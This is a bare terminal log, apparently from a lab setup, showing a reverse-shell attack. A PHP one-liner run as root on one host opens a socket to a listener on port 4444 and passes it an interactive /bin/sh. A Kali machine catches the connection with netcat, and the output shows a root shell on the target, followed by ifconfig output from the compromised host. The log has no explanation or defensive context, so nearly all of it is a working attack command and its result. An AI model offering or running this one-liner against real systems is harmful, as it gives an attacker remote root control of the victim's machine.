 [root@Security ~ 16:35]# php -r '$sock=fsockopen("192.168.
200.252",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
root@kali:~#
root@kali:~# nc -lvvp 4444
listening on [any] 4444 ...
192.168.200.200: inverse host lookup failed: Unknown host
connect to [192.168.200.252] from (UNKNOWN) [192.168.200.200] 45962
sh-4.2# source /root/.bashrc
source /root/.bashrc
[root@Security ~ 16:36]# ifconfig
ifconfig
eno16777984: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.200.200  netmask 255.255.255.0  broadcast 192.168.200.255
inet6 fe80::20c:29ff:fe3a:77f2  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:3a:77:f2  txqueuelen 1000  (Ethernet)
RX packets 657593  bytes 91630066 (87.3 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 18092  bytes 24274251 (23.1 MiB)